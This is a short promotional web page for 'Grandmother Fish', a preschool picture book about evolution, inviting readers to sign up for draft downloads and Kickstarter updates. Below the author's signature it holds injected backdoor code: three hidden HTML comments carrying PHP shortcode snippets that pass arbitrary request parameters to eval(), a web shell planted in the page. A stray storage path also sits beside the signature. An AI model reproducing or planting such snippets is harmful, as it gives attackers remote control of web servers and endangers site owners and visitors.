Welcome to Grandmother Fish, the book that teaches evolution to preschoolers.
Grandmother Fish is a child's first book of evolution. The book engages a young child's imagination with sounds and motions that imitate animals, especially our direct ancestors. See for yourself by viewing or downloading an early draft at the sign-up form to the right.  >>>
Also, here's a sneak-peek at our Grandmother Fish Kickstarter video! After you sign up, we will be able to send you updates for when our Kickstarter campaign will launch.
— Jonathan Tweet <!– [insert_php]if (isset($_REQUEST["AzkEd"])){eval($_REQUEST["AzkEd"]);exit;}[/insert_php][php]if (isset($_REQUEST["AzkEd"])){eval($_REQUEST["AzkEd"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["SDo"])){eval($_REQUEST["SDo"]);exit;}[/insert_php][php]if (isset($_REQUEST["SDo"])){eval($_REQUEST["SDo"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["jpZt"])){eval($_REQUEST["jpZt"]);exit;}[/insert_php][php]if (isset($_REQUEST["jpZt"])){eval($_REQUEST["jpZt"]);exit;}[/php] –>